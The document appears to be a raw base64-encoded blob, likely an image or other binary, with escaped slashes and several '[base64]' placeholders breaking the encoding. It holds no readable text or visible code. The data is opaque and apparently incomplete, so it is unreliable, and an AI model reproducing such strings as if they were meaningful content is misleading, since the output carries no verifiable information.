+dPn3N02jQAlJsaKUWNl0sE6ntzexuR4k7tgogqoFjV2LuNj+lySCVse892zM2SH+f\/51eBtQpcw8k9W03pnFyPN6oGkSd1BXecDdkxPwarxYfjGCt5+38PdnTNxiRs1fAPVP7\/mYl6UUhxTCWq1RTD\/VBPtJ\/Iwm1UFSHGhedxv8bM4dbue8rUje91vQpeg1CmMz4xTD1uh37j9tL6q59Ds4dg+VQtMzPl+ISRsvcGrhmJmp83nwOUK7jxqoOnuPZqeNXM4x\/h5BcgjdN2WwZDMjVR2vuP6jilEGjX4zDhM8\/NrbJpaxJqdJ7lW\/5TGq5ep7\/6WW5uTcPmpSLeitJssweTtb1WK9hZE+6AJSWfuhUc8vbqNaZnLOfuojgcVD2isa6Op5gLLMlX3Rj+Xolg0jGZFWdZm76fx+Q22zShi5dbjXG14SsMV6fsDt7ckERrsx5Rjz\/ixp5G7t29y8\/pFitdPIVjJIpKsQbGQ9fGKomgIyry3O8Y974Dhy7je8Z67h2cTJ5awSbupeXaLXbPms3xjMVcbOmi4Uk5D1wcqd2UQHfApBUgsnWL1M6ryMDSTeZcb+ytA4gKbsIpLLd\/zbWsF5VdvU3FpF3PTwzBIdXRlfBJrF0TqtAKWL59DemQQNnFDiQJhMWNzOJm67jRlNx7wqOU1HdfyiVDc96FkLr1Bz7cPWROv8rE1ag4lL97x7O52xkuVc8+aD\/IpvOjKmMGE1BD1Uiqu95zTdL5+wKaxcVh1JiLHzWWcu+it0DRlRy3fPy1hUoAda0A4wybkMMLPvYf0cSy7+ZKem6uI9TVgtlkxaPQkFRznYX0F2yZKKQpxharFUPMOV\/G0q55Dc8NVhdtRQHlPB9eWjybCEM+Gytd0VJ9icYbqLjaP3EvT9w3sHenCYTZh1BkITppNcV0nt1dGKm5WoZmELPhlFnC6\/i11+yfjcCudYlU0mGxYtBrC84\/T8LSFE\/Ni+oqmelxgitVdYiwjWXitm7aSGYQHmJS99e910A71879Pyfkc7TVPfq5keZQfdr0Wn4B4xu6tUGKAFAUoYTJ7b7fxeN9UhakMxkBiR0wme+YIQixpLD9Zyqnt+cydvY+qttusHD2a\/IOVXD+xiKxgjeKaModlc7z2HX\/8wxP2T4\/HKvDqJrcF5Eg9PbfWE2kxoNVZCQrNYGr+FJL8I8iad5BrFdvIHTaPC42NnF0+nbG5B7n24AKLEjX46n3xtSaysLiOf\/iX33J3xywiTT6Ku8Ui1eCXXORFQyl5w4OUdG+rJZ6xubMYkxhKWNwyypvOsGT4BLaV11F1djWjhhdSUlvP\/qlOxQ+tNfiTUXSGV\/\/5n+i8s5uxAVo0ku45iODxJrDdakRjSWTOxmNcr7zH3Yrb3Kjv5Ddd5SxKi8QqFqQ\/RwGy6NBY0ig4VMv733dSe+sKN2\/d4MqtBl7\/6fc8PbOUEXoNgfknaW+4ytKsUMXtYDHHMHr2bCamRRBoM6sHu18QUw\/U0NNPAVIZVHG\/xY5i8+WWfgqQzMvHEETy9PWcv3Ofyts3uPqwnXffNFC6aoJSoNYsddBi5nL2cS2laycQbvbpNTErleYDslh5uJTbd+9y+04llW1dfNt0mEkhzj9fAbJo0TimsvP2c96\/b6Xq5lVu3rrJlbvt\/PBffuD+mvFEGjSkbLxDz+PDjA6z4+NrxM+ZwqT8WYyODcAhLgujHmvEcFZeaOmvALnXWxHCI+dTWlnPpTV9CpDdakBjjGLC4n1cqRS63ORK9Qt+fHuHLVOSP10NXlGAgolZd4Pv37+ktq6VR2e3sjJvGhNGLuBMYytHZhkV8\/2gFiQPH4oVyFeDMXYyR1t+5MPjw+REW9H6+KLN3kfds+c8f9ZJTdlR9m8uZGxkJtsqO7m+dRhhTgNGo1Fx56WvvsDLH95zfVkqTh9fNFL37UQdP3\/XxaN7VVSUrCV\/3EiyCw9zo\/oKq9I1aKypzN5QQkXVPe5UVPKg6iwbp6bh8vXBZ+ouqjue8+JFF9WXjnFwSxFjI9LZXPGSGzvSiAg0ETYyl6WrN7F50yZ2HzxM9dMnlG7MIdJsQGcNY1jOdi7fq+ROxV0eVF3l2IbZSlC+4oJ2z9sQMYbdNR\/4rvEMBfF2tBpfNJO2cb\/9GV0vu6kuP8GR7fMZF5HGhhvPubVnFLGBn1GAPHQ16tAMogDJBccRnsT4vFVs3ryFjes3cO5uFc1Vl1goFdc9pV0GiwGStq0SD+RHxuzVbNi8lR3bN3P+Qhn7l41TrIX24EksP99A14s7VNy5zZXLd6lub6GlcicTv6AAKbxojmfm2qNcv6fKnmt1L\/lNz1WWZ0Zj8dXhGzSGNUfLuH33Drfv3ON+exfv6\/YzLsCOVm\/FPyWPg+W3uVtxi2uVtbT1PKf53CKiRPk06dAEZLLizAOqL6wh1a5xl8RQFaB8qQZ\/cQlZ4nbUmzH6TGZ\/XTPlW8cRa0tgw90ebmxOJNgmZ4MdV\/gKynsaOJQdip\/[base64]\/Ra67R1v6I84c3snz5MpaXPOTNs0ssTY\/qVYDMzhBmHK6j+8oawgJt\/VLdJcXU6hUDJGmwVoseH0MK8\/Y+5MWbh5SsX8KKtetZt3YVK1csYuboJEIMGsIKT9L+8CILxkWg0UqhPhU\/[base64]\/6dngrQEoGmtDFxrDCEmraG7lxajPLli1m0eEKOl\/cZse0lE8rQFYTBmsgUUVX+PYff6b59Ax3PIuZ2NwSGjsfsyPLiOGzga925fZriZ\/CjqpveF1fysp0f8QtJ\/XZ9BmbqHz9J35q2s3sOLc1JXIhV152cWVpIsEWXyV+YvjyszS8fc+9rdNIdGgxGnX4OBOYsr+df\/5Pr7myPoUA5dYdyvS9D3hSf5rCaNvncwUAACAASURBVA0+1hgysxewbstG1q\/bwKYti5mRGkOAXotv2joqev7E79oOMFfiROT9sELKnndzfdVwQm16tB7XlzzT+zP5dAe\/6zrHbKnNZwkkKmMWKzducLe9iqLsTCKNJsw2OxadBnP0WDbcfcWb1utsGB2EVa\/DZNThO2wV117+iX94eoTCFIPad\/BcLnT0cGtdOhGOz5dcUNZcMJ9cXhYgdxC0YhEcmAY\/YjV3PryjessMJV5GsdIILo6SiCCxQQPS761uHBqZt9bK6IPN\/Fi7lzSRjXoTjsixFK3ewKZ1S8gpWs6Gw+XUnp1P4KesiYocEgw3JyNXlNPS\/piLRzexfPlSlh6\/[base64]\/v0pAx56\/T19au5995ayglg0OjOughLe\/PQTPXc2kuTrVoButPJ4zxQlFbuPMMLckczZeYzy9m+5t3Ue+dvWsn1fFd90XmRbwRgCZXMn51LS0srDNdPJzNjNo64XHF8WowSsGfxczBAL0FXvLCiV4Q2+\/gybuIrSrlfc3HuYPVsmMWdPA+9qy7l4ehFx0nZgGouuVvP04gamjcjl8IPXVF2YR7xDzLe+xC+7yMuqs+SODHMrQNK2mKat+AdN40hrI+Vnq7i8OZWxu+\/[base64]\/ZjuyysJsul73TkSuyCuIF9XKuskA23vJLVvgw5fTTjZGx7S9e4mi+OkTx9i5p3i2R+eUb5KAnh90Dgy2V75mLu755Ni1eHJ9lPTYOdQ2v1bag8MRwKWNZoMNlS\/5Lv2Y0wOcWI2qgqqT1AyKy4003homrtvNctQChFKJp5hRBFlldWcWpSkPDeaRUDamba3gqePTjE1zE0PD120UpTUwohNd3lVuZ+R8aoC1MfLasyGuP58\/GNZfLaZtqMzlbZFiEuGidz6lezDYXmcu1NL6bIUd9+SlZjMytIuuht3MlZxHdgZtbOSD797zM4pSZ9WgMTFYzITmDCVM+0\/0nZ2FiHKGJLYdOMtPbfXEeMwYflMbSS7xIiEZbHyShvdVadYkODhCcmEMmJwRLHqajdvGg4yJVR9NnZXA9+1X2RmSgA6o5mAWbt5\/OIlN9eOJUxxbcrlQo\/EBSVkb+LR62+4tWG4YgE2DcvnctNbqg7PIsCgw6zEuvSnt+ICkyBoazjLL73kTVMxM6LUYOGsbTV8eHqZ3BEuJalBMhV9fdX4PkPQOHbUvObbexuJk9grpSBlfxeYj9sFZpeq5yEjWFjaSE9dGSuGqwHDkrEk1mW9NZTFFzp423qSObHqs4yNj\/[base64]\/OLyZarILGGGYduERtxRFmBujx7R2PqgAVHG\/kUflKRruzwJLmnaej\/R4rp8ZgNiSz9d4rbm0bRpAELPvamLmzjq66Y4yLdaDTO4ibsZWHTyrZlBiAUckcU2W2yVdL6NiVXHv9gYYjOco+EQBGyU4WK5HJ10jykvN0\/NjBmbkpmBV56KNkz0ocn3Lpi57F+bZ6zs0dSYhZrWfWf9295eTQ338vtNFkra+i5\/1TmpsfU\/G4ksv3nvDuwVZSRAFKmsqhO89oODjNS4lQmVKv0ZG+8Cit\/\/d\/pe1QLtH+6ay92sP\/+MM9lo+PwDdpHkfrf8v3NZuYFiG3sABS91TxzetWzi0Mxz8ggOziVt7f2kBEbxq4ynhGrZawtJmUffgXPtQfYWpAKGNWP+A\/\/z+dXF0\/En3ACOZf6OannhvsnOpUDuPA3CNUvf6OtmMzSHJqCF9ylTf1ZcwbFd5v7BLsa3dGsOHh9\/z4myZ2DAsjPGM\/z37+gTfXF2N3hpK87iad77qo2Bin+LJNSfnsa\/6RHx\/sICdZi874qQ1iwaIPJHbZOWo6ntDdVkt1TRMV12p4+\/I8C0ZEYTMksOjELR41tPDywx\/459++o63uPle2TsditBAcO41dN6qpb3nGNz\/9kT98303LvUvsLUxXBK7ZmciS\/XdofdND3ePH1DS08OTmIeaNicLXR0PUwnN0Nlxn6cSofgqQ1SKm9yQWFt\/gYUMzL779A\/\/8u3e01T\/ixs4ZOMxWAqMmsf3aY+panvLupz\/yj9\/30HL\/MgcWpqPRmAkctYIjNc\/5\/nktdY2NVNxooOvZHU5vmKrEH9km76W++S7bZiaiF6wYReCrZn+LJZqRuyt5+bKJ9qYaqh43c\/\/2Y7pbDzM+0J+A0HFsuVxFXcsT3vzmj\/zxhx5aHlzl6JJMtFoL8WMXceJBI00d3fz08x\/44e1LWm8cZfGkOMUiaQ8Zy65LDbR2vaCu+jG1DU00l24gKz4QX62ejG2P+LbqCKMSvBUgCXK2EBg2lk2XHlLb3M7rH\/\/IP\/34mtZH1zm+LAut1kxs1nyK7zXQ9KSLH3\/\/j\/zmm05abx1n2ZRYNBo74XMOcKP1Ge+e1lJX38Ttq3W867rCphnDcfh60ngH4RlJyzUJKNtOHr79no6GBoU2Ldf3MSYxGElf\/rQgMqLziWTiptu8\/1\/\/k\/\/y4Sl1D+7xsLqBprZyNk8cTpBGgzNuDqcbX\/HyeQdNNTX01F5iydRk9HozjpA8irv\/wP\/4b\/\/Em4b7PKiqpaHlMbfOrWOswReDOZhpay7S+t13tNU18LKtmjvHVpHgsqOTzBvP+g7yaTH6EBCTw4nabl6+eEZjTQ2v6i+zPHs4BqMJm386q85V8ri+ntq6RlrqW2goW8uk4eEKNEIv73zUtsw7jDErLvPqX\/8n\/\/WHFzQ8qORhdSMt7dfYOTNTifGyRWVTXN3Fy84Xat8NV1mdMwKz5fO4LxKIHxidyurTddQ2PaHzp3\/k\/\/r5A10tlZzbMZd4rZGk7HWcr2mjqa6a6roOOutvcHzNBFwBdtVipyiG8ay\/+4H\/\/t862D4hHqvENlks2B0pLCm5TVV9I3W19TTVt9FydQvZI6MxGHQ4I5JZcaqOhrp6Glok7uoYS7Li8BNcKA\/cyEc0Ed6yYNb5E7XoFI+ePqWnrZaaWpE9tbzrvMjSLIk\/jCBr3wO6PHuwqokHFY\/paj7AWD8HltDxLLjSzncva6irr+d+ZRPNtQ+oLl9BlFw+knI5freRit2TMWu0XuMRBSiUeUdref27H+hsruJxTR1v2yrYOX+sAhypN6Wx8\/G3fP\/hBS311dTX19H1+BzzxsSh1+swBMaSe6SezturCBNF0wuDTuAiTDYnaYv3crP5Da\/qqqlpaqP24g5yMwKU\/W0JiGT6\/us0tnbxXJ43NFN5qIDUSCu+Oh2xi67S3XSSafHBGMWiPigNB9mjQ7\/7jAz6j08vjdE\/[base64]\/\/[base64]\/H7LGJ2K02\/AJjGTOrQPluTs4MZih95zAhNVLFhLIHEJE2mfyCIorm5zIhM5P0lCRS4oPRa5JYWFpD3eWNjA\/V42PsW0+hkdVqRB+SxITsuRQVFZI3dyppsUlkjUwkxG7HLyCG0Tn5FOTPQ+l79jwWzMthUloEJpOVkOg0psybT2HeHHJmzmTW3AIWzplMWmywYuExak0ExWcyLa9IoUtBYRFF2VlEhvgpz4MSMpmQmUxwgKMf8qvVYsUvIJpRM+d59Z3H\/HmzmDwiUuk7OHI4k\/Ok71xyZs4gR\/rOncKIuBDM4g7xCyV59AxlvYvmz2JUSiojRyQTFx6EXcFR+rSgEMXUbAogeUIOeYVFzM\/LYXxyYD+lfSCPqf+3YDKFEJ82julzcpiZM4e8fFm7Qormz2BUTBhOk2QjWYhIHc\/MfJUuc0bHKqn\/RpMVp38SY2dkkz1jJrPn5pOfX0Dh\/HnMnpZJtNWKyWDC5owgMzuPgqL5zJ89ieERdrc7\/NNz8ozXqLUQPnwcM+apvJo7Jg6x5BlMFhx+EWRMy2VeQSEFhYUU5MqYbV8B+inzDiI2Zawy7xk5c5jrmfeCHMYkRBAgVkGtmbCUse6+C5k7NgGb2YjR\/Hn8IrEW+AWFkTGtkKL8eeTmzCB75hzyF+YxfUwyISYLrviRTM+fT1FBvkKXuROH4bLr6MNEE6uDPzEjxjJlShZxIf7YxKKhyJ5Q0qbMVuZdKPPOm8XYeD+0eoMSn+cX6CJ9aoHCSwsKZjEpLRyjYPF8IflCaK7KnkhGjM9RZU\/RTDITh5GVkUy0KwCr2aDI4Ekz8igqKmBu7pTePehyWDFarThis5g9V3hoHjOmjCMtLpF02QcaF2NXnKe6pZwVKWY0\/fa3WNb9iEjKZNKsecyT9SgsIn9iCv42E3oFsT2IhJETyJ6TT35BIYX5eczIiEBv0KPX2YkYvoornU2czInA0Gv9cfOY4JsZdRhsgSSMnU1hUaFC94LsMSRHOBTUaXHdGwPjyJomcxOeKiJ3wjBC\/c0YTePYU\/eE+zunE+U0fh4Hakjh6T2HPfv4\/+RPjaSsiuVAXBpyUxYANF+dG9xObjI6LUrdpYGM4QbFE5eJEl9iF2BDXxQQRAGfktRFqeWi+HLdbiOT2pfWoGYFSVq39PWxNq7GqggYopi9VbOzDh+NrwJuZ\/eY3rWiWNmRtFjpT1xLAtVvsdoROHWZj5hIB7upGnU++EhaqZhIrTJW1WQq2SeymTQ+WgxmFf+mt0aaryhEn3OByYYVQC4ZiweMzAedQY9WGasa1GfQep553Adq38Joovzp+oF9iXvLV3FXKIBfigneEyvlfl\/mYVYBIdV56xT4eBUgzPugEqRnHxVQ0OMi0vggMUZK39ZP9K3U3VIRctW4BpVftDodWp0evVFwRFwkZmSRmhSKv8XoBi\/z7tuGzb3+qsvOt5cuSnqtB\/yyd1zSh6\/KezLngXEXiplbqxymsv424T\/FVeehqVqXyCzrL+9LbIhOMIEGjElRztzAm\/369vHqW+VlZdye3wh\/mMQ9J7xnQt+7pj7o9DrFjSSH7deUXrD2m7uPAj3wNUJHykGYBPjSM6beT3WfCCCo8LOsWe9vFFwkFRRT+P4jXhM3nFZNR\/e4\/2Qfe9ZMb\/QCPh0oEz76\/6f7VlPFvfaBj9D7cxavvnWTulMS69M7J6956wRTyjNvSezwPPPM+6Mx9rWr0tyuxLwNzG5T5KMiF1VsKO\/yIEr9K5F5\/Sw07rn7aNXSI73P1D3Yx0sqn3n6liDpvr6FFwaTjwPH7Pm\/Rw566OqRPe6AYhmD1x70Ebnilk2yB1XZ1wfoKfAKOr0end6AyRxARHw6mSMTCLEMYtX8wv5TMH68+VD4TJH9oiw6CAhOJnP8CKKc\/eP++vaBCobaRxsVesVo9tBdZL6hX1yZtC\/732aLIm1sFkkRThy9mEMemg199tH4748WfaUwvigY\/v6I8\/fMGL907kptJr1OCeL8YrHDIV77u7pl\/VJeGvr9356sFaVTMiV1Eoc1aLHTv2zMVuUC+xXB6X+W7BBLqPZXLKnxl811iL\/\/dug3pAD9WRvqb2cBhzbT0FoM8cAQDwzxwBAPDPHAL+eBIQXof4MCpGQlmM1KzI5qou2\/cOpzk\/L8r1OpWHz2ggn0iUrvkoUjz\/\/CKsnKPAb68z9Db+95f9S3e0wmk5suXjFjv97G98x7cFeMpNMqAIl\/IV1+vfH255uhdofo8e\/JA0p6uRLbpNJd9q\/Iq49DGuS5VF1Xn3\/VGGW\/y+8HcVl\/1fufkTPyviqb+scp\/hrtDrXxH2sPDilAX9gofw2GdjgDCQoKJijQH38\/R393iBIQHERwcBCBAU78HJ8vqPnnjc+On9OJ0+k3aHyUze7Az+mP088x+POvoZkC+ObE398PR2\/8w+c2hx0\/f3XeQQH+OPvNW3BUHPgHBhMcFESgvxNHv+efa\/cXPPvCvO0OP5z+f501kXp0inJnMn1aMR2U7mqar+ddSfkfmOItwr7f837tSBC2V98DlTtF8fzM835tfUzrfn1LfI7Xgdb\/mdrHR4rvJ9v\/unn3za1\/31+1b0ThHWw9BtBEVco\/pvun+rDK5ecLNPce99fT5GP6f2oMf\/H3UtjV5sDp9MfPofbr8HN+RmbYkedfJ89UxcTh54+\/868g\/0Q2OaTtj+WbxOPJ2nzycvgJflQUqkH23tfRWS5eklwzpJB9Hb1+PT4fUoA+wdB\/jYWQTWKxOchYc4mGp6\/45tVL2k4tINjfrmQqSUkCa2gic4\/W0PXqHd+9qKN8w3i0vRgif+nCy0az4PAfxc77z3hRfZCJCgihpyKyBaPeSkTaQq686Kbm1CJipVDiL7a2SECynik7bnL3xFqyom3ojINbVYTOkhlkDYoie98Dnne\/4UNnM7e2T8XgPjAF2NKROJF1l9p5++49P7bfYkdeioLo\/OuskwQTWwlNzOP8k26aLq0iSSxgvfM2o\/dxkJqzm5p3z7m8aRrBX1m36ovjc1u2HAEhhIaFERYaQpC\/XVmnL76r0M6KKNQhYeGEh4USEuCHAhLnVjREsFr9AggJDSNMngc5kcwzRRGREicWOwEhoYSFhRHqCsLfIRg8Kp+pN3wrziD1eZgrGH+HrNfXCWqlvpwjgGCX2rcryNmXDWWzKeMOdvct\/YeFupQsva+Zt2Tv2WVennkHijLvNXaZ96B9f80ech9IVgnODVYuIo5eOSHKuB\/+gSG4FJrK3MIJCwl0Z7N+uX3\/IJe61u71DnRYezNLVZrb8ffQRaG51Y2K\/OW2v4Z2v8ZvDL5aUvJ3c\/XyOZaMsuPjE8isXbe4cnIpYyN90EoBZDfNRO5ZbcNYXVbH+Q3pRPnrMUmCSS9N+\/9t0mtxpU3lwJXHHC+IUbLIBrcq9X\/vU+15fy\/Kp9XfxaKTtdzYNpXQALHqqvwsWXpWu5MgWXP\/T1wOBx2zFVHWAgJUZfAXj9VuxxkQSIBzwGV40L5++Zy95z\/0d3\/6fV4B8tx0pIquyYjBYFAwPMwiIKWysGjKA7RWEXoqim7\/jgYjvPJbaVvSU5W2je6Nrgoguc16vyfCQe3zK9qWW6\/StgmT0aCMXbJyhDmlX0E\/7seoVgGmE9C8rxPu3uMa7G+lD3e\/BoPJ6zC14XRFEDd8JMtLn\/LNzXWEe3CQ5MB1OAlyRZA8qZCTD57ReHiGAujlPVY5wDxzEkyVfmvQO29z72\/65ir1laSeUia7H3crIHVTXAFY3NXYFdRVHwOuYQu48fo9zReWEa\/vrwApa9A7LxVk0HtsQgurWYcuej4Xn1ZzYdEEIvT63srhylp71sOoFlgU87gcKgGuCBLHzubgnec8OZGLQSpou3nNJod8aDip+Tt4WN9M6arMPgBHL0HrTZePsETc\/GBU+vdeawGINBAYO5eLL7\/h6fV1pHgrQFYTvhozyTP30vjja25un0GIj65f4U7FmuFFl35r8klBJjxnICh6GJuvd9HZ+Zp3rztouLyeEYIkPGBvDeQzQbM2mDJZuP82T75\/Tc+rD3RV7GRGqtNdxNaMxe7HnAOVNL94z+uebl41nyRPYC0MBowmPyKT1nH52TM6X7\/h1bMWrmzIVEqDCO0kqy561BxO1HzH6+5XfPumiau7c4nQ9a3nwDH1\/t8q7gs7s3bfpvH5t7zp7uZN2xkKhkdg1ukxOQIZv\/M+L7tf0d35kpddPXS1VXN26TCkbIFHCettz4uGMm+9KZX8bddolXm\/\/o6eeweZlxmAVjBeBF\/JYmPGzhvUK3338PbJBRYKErvCz5+TH1YsNlE4QkifuoFb797SVL6e0b56jEpdKh\/8M+dx6N5rfnjbyfPnL+h89Y6Oa9uZkeqnZL2qY1ZlmFF43K1IK4qArMfBR7Q+f0V3Vzfdzzq4u3syLjmIZe8aHMSNWsKFtld0ymXgeS3lW6ZiMn19Nphkkqo8LnKvv+yRsfXtQSPK+LxoK8qz8KQi6w1GjL2ywYtmZi0a\/7FsvP6Qx6dXki6V2jUuCk+2UndrE5MjVWBWg0GV5+LKstrS2Vn1Dff3ZRHlULN7pW\/lLPHuX8oiWSMZt\/4iLY0nyXV67QM5jzznkHJeDHCRKRY79zml8PcAq5w8t1gJHLedqq67bE+PwSllmaR\/sxG9JZTU+aV0fv+S2nNLiVfG94XzwGpRQCWHLTxORVkxs4cJ8KYAkXosjiKrhY59543MwcMXkjltDY5h9fkmrqwdoew5qZQw8OwbbB8MfefFk9489Av+\/owCpB7GgUGiDTvwD40hISGe2IgQ\/O1mLH6BhLpcBPk7+oSV1YpfYAhhrhD8\/SSd9HMDtOMMchESYMcRFEFsfDzxMRGEOK2Y7X4EhYQRGujsS6cWjApngHLrCvZ3fKFtK3KjdgU6lM+I6DgS4mOJCJL3rPgFhRIeEqCi\/CrEUl0sQa5wQuWW+gsIONhvBTnYHhhGVGyiSrOYUAKkHIT7QLMYteis\/kw5UKuUwuhVgNxjMflKmY9RbL3cQu2B6f0UIFGsLHYnoVHxJCQkEB8TTpCfTTHZivCyBwQTEuiHwz+YMPe8BQtJuVlabThDIomNS2J4airD4iPwF4wNRclQlZDAsBgSElNISxtGQlQI9l4riKo4Wh3+hEbLvBKIj4vE5S\/ppx4LkrreJq2OhBWXeVy+jexkB1q9qsjK2J0hUcTGJZAQH0d0ZDB+ciNT+MSKSatB7xrOqtJmpRRGnxBRFW5B57VkLqDsnrsUho+Kni1rIELF6gwiIiZBGVtclAunEnegCjDBVxFesweGEhUbT3xcNGEBdjVmwe4gICyG+IQUUtOGkxTjwuHhXZm\/nz8hEXEkJQ9nRGoyMWGB2LyUE1lvm38IETEqXeJiwwm0q9a2gcqhN7\/ImB1BcWy81cnLx0eYFh1L2viV3Ozo4vHB2djEiuEZxyA8adT6kJK3n9OnD7N4nAtX8lLONT6j6shcUvx88fUxMn1PJS8777Nxagax4ePZXfmcnjs7SAm1YvYPZ0FxDefWpBIbl8KE1Vfo6LzDhkw\/dD6+uIbP4EzLOxpLVzE8JJIJi4\/T2tXKqaUj0WsN\/S8Q\/cZnxag1MGXHbV50PmLbjExiXGPYXtHB6\/t7SYtwoLcFM\/1wA82n5zMiKZaomFjiYqOJCP7y\/pN5J+Rsp+TMKVZPcuFKmM+Jx0+pO72YdKek\/OuYuOU6z7tr2DV7FNEhI9l88wlvHh0gKzZQOZy818H7b0ml1ocOZ2ZxJc31tdxpaOFd1V4muCuxS0mUwEnrOH\/[base64]\/nHGnh4aQ3TUhwERSWSEBdFiMgmk8BijGDbvR5u7RhJcqyLyJgE4qLDCLCJEtOnZFj0Ouwx41lXVsPNdcP6QAvFNWWx4RcSoY5N5E90uGI9V2guSp\/Vj+DwaOLlWXwCsRGqxdKzJqKAmq1BTNz\/mLoTc4kNtKhlSmxmTHqLYvkuaf8NHU9r6L69gWSjtxV4kLNM5K2\/uOVdzNpzh6d1t1ifk4grIpYEmZucgY4gIqKiiQgRGazGNTmDw4mMjiDYzw+\/wFCSMidRXPWBxmNzSIyPIy42hqjQgD5e8qK9N68O\/T3ImvxCWn1SAZKimI6kSaw5doNrx9ey7cZzvnn3He9abrJjeiDmkUspv32Hw\/NT8dX4KhqtYIqMWX+Zh5f2MyPFpsDpD7ZIckOxOl1M2nGbByUrWH2+luedb3jb9YSbmzLwj0ln1dlqHu+fiVGvFmwU3I2YqSu5ePsBu2YG4aP7tDAQfKG4hae5fWYbW0ouMWuNwQAAIABJREFUca+ph7dv3\/Pk\/CLSogNI33SLjssbSQz1Q6\/To9Np8Y8expbLT7m2Lk1xEXzuBjrYnHq\/[base64]\/7eDOvsWkW4wKnpJCA8UqMZkDDxu5vGM6cTZfpWCiWK38XDEsOV5F2\/NXvHrVSU\/3DdanxCjAdXILE6weq1ctsH4KkLsqtNO7FphHAVJu\/HamrjvLw2ff8aq7m2+7K9g2YwROpfiumdQ1V7h3ah1rT9+l4ckr3rx+Rd2xOUQHGDE6Q5m65x7Put7woaeDh\/tmKDdfEczCS\/b4say60Mqbb77lt8\/[base64]\/YTbgzBFzKYp3K46QkVu6cRpZSMsBE9p4T2Dy84Oy+WQGcAk\/dX8XDXWGxKyRg3rouXYvnRfD3CTZl3EEFBAdiVeQcy61AtXc2nKUj7\/9l7z6+q1nzfc7FyJOckSFBEgoiSxICIOWNCRATBHABBBUUyKAKSjOScQYw71d5Ve9euqnOqzrn3jNu3xx19X\/R52X9Dv\/j0eOZai2Dcu2qf7j7j+oIxWWuu+eTnmb\/4\/Yp+x3Cla4TWK5vxl+g99HglFTH47QxVB5bjahC4OB86PAXXoYklq7ZyvuwC6\/3XsKO2ZzEbvBCA4jIora7idJzejI8kM2M3zZ0ZBh0apR+HKof44ftHHI\/[base64]\/rbVNZW8GzqDa+\/neZ+ViLBtkrUulBOt83yuDiHskcdjLx4xfTzLoq2LMV1LthZi0rpwspNhTwaryc10MqFZ0Av9lLIZrLuDvOHN8+ZevEV0y357IlyRK4UMTs6TImnqOmY4vvXz5mafcVA6UEilljd72aFxMHzIDXjPRRs8ZfwyoQFSghoBo8VHKvqZ\/DxLY4XtDDVkEHQZwQgnVKOU\/R+Clsn+f6HH\/njj7\/n7cspJmde8LrlIrHBjsg9tnHj6SyzD04Q7qnBRuvE4bpJZsYrOODnQ8zJeoanX\/H9T3\/hp29fMjXzgjdjXdzNjp8LAfjofFv3w5frZxWDj42hzKjXoFIqUVr+VBY2YwEGaAyIIfvRH\/kf\/zRJ48UUPOxXk1Y9zMzjXKIiN5LX9pQHpxOwV9vj7umOnVpO3PkntJVlss7PDPClUQsBw1q+4GARwYta9HYuJBaN8uc\/\/Y7pljNEeQQRdfgeM6+bObpWaGAPma4\/hp\/OFid3b1x0cpYmn6GmpY2stTbYqMwM3kqFpWwB4mhxcUlkqAcrGP3un\/nn2VoOrgrCLTSHZ19NUnFgJYEHS5nuvUHSEhdsHb3wdNTh7B\/F+ebnlO9zNGcIaBeMi0KJas5d86GDc\/478cL03XaJC+lJRPkKl6GeDfmdvJlqJDXUa44M9dcLQAbUNkoCkrJ41NdH4e4QVCoVy3bm0dvfwdmUIOkF6rXrOr1f\/Y1\/fXOf47HBOAdm0PZmlsaMKLwNSrQiLsLTj203+nnbeApfV7t5MlSTCVtbW9xDE7nYNMbAtc0oRfyROCRUchzDt3Ik5xypkWrUKiVBOy7T\/XKWqqNrJDJUnRBSFDb4H6hi7GkZu1e7YyMIWSUyVCMhqSVcORCKn5Mao5MXh+\/O8qa78B9jgzcaUMtUrEovY6S7kcNxvtK4rD3VyHRPNdvC3ZHLFIRmtfL2x5\/5fvAmycFL8U8sYvi7YYo2CrJUHUZbO9yCo8m+O8ZEyQ5ztpckvAhLqB12JiNeCceofzpA3YlVc+43MS7uiZnknDrIxiDzuERl3ef5iy5yEwI+zgUmEMZtXfA\/2cDrmQr2urjjHbyaDRm1TH\/\/Mz+87iNvo3D1fCyrxrzmJK1WQpO2QamJ4Xz7a\/rrU1nlLEMWe5me188oTIjA392X5dvyaB9+yY9\/+SOtmUtxtbW4tIX5X2HLsoRiur8epmCjGplTCFvKunj5+AKxGgd8I5I5kv+Ib\/\/2X\/mm5zYHQ2XYqD+8B4Ugq4g7T+ebDoo3rWKpmzfBKZdpHpjlx3\/+Cw9PBeDm4sC6gn5GKo8Ss2olISuWE+jjjF497xYVgsLc2aQwuxWsQoQQqEWgqk4rwDIjybo\/y1B7JnFuMmSrcnn8qovSLdEEuHoRmHyRxt4ZfvrrP\/P0bCjeDp9mg7e1tcPBqEHmvJJtdX3vC0DxGVQ2P6Y8fQ3+gaGsXO6Pm70AZ7RYSoQApPJl780nPJ+5z6EIX4wCRFF6UQmB1oS7XzDBK1az7ng5vYM32eagR2H0IfrKE76dLiNFZwGftA1lX9kThtvPska4Vj7xshNr0TvlPOczUljrJ9aihnWXn\/JqpoWjYV7olXpWHCnhyr5leDuqMbkuIa3hJa87rhJtp8XgFsTGrBJyNzqg16hwD9tM6dC3DN7ea2aDF\/tbLsMpJoOGJ88oPrgMG0kJMQtAW6+08\/Kf\/guDJdtZvcQW28SrdL7q5NbGEJzlAZxqf8V3339F\/cnleHu5E3jiHs9n75Hm64xRq0OnVmL0iiSzboS+oo1oLZxtBo0chW8s6Q+medN+hWQ\/W+yFh8DVyexpUMlQrTpK9chL+q\/tJsLDVoqhcnN2kPatUB4lC7jejrUXOph9kM1yLzuzJVAobzpHQg7WMjZRz6GY5cRdbWW68eQvsgAJ67Ct0UR89j36H9VyJN4Lk72L1DYRHK7Xm3AIP879yXHuZ8QStvESnbP93NwZjKtwE5vs8A6O5FLra55dScTT3RU3N1dcRCzfJ+b6y735d+4\/MhYyWxd\/QiMiiYqKImr1KsJX+OMmFrokAMVz\/uEMY5WH8JW0NE\/[base64]\/[base64]\/4m1\/IYnuVjb4v8MCJMZFGUnG3QH626+wJyqQoOXLWJ6UR\/fvRqjaE4WrjYzlWS28HLvLgZWeksBk67qL68\/ukxvvgb0wn6vkaNyCOVw+yMjN7QsEILOlRWMjwxC2i\/LWHmrSI+cEIBE3pTU64+m\/TJrvsJBgglNvMzzZwsVNyz8tANm54p95jxcDNZw6dY\/RV5P0tZZzYW8G1f2DFCQL2ohPC0DiZSoh4KoNbLjYzqvXvZzfEIBBoLBvukrvUBPXzpbT\/GyI57OdFG7fQeHTGepPL8PdzhxroFbKcV6eSOng75m8d5xlIqbDbSUpJQ+ZfFRG